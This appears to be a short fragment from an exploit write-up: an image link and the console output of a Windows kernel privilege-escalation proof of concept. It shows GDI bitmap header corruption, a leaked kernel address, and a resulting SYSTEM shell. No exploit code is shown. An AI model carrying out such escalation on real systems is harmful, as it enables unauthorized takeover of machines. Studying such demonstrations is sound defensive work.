 [+] Trigerring Exploit.
Done filling.
GetBitmapBits Result. 1000
index: 982
Gh04 header:
0000bc2347683034e7d927ba8a8d7d6b
Gh05 header:
bc003c23476830350000000000000000
Previous page Gh04 (Leaked address):
40f0a97001f9ffff
Pvsca0:
30fea97001f9ffffMicrosoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\hacker\Desktop>whoami
nt authority\system
C:\Users\hacker\Desktop>_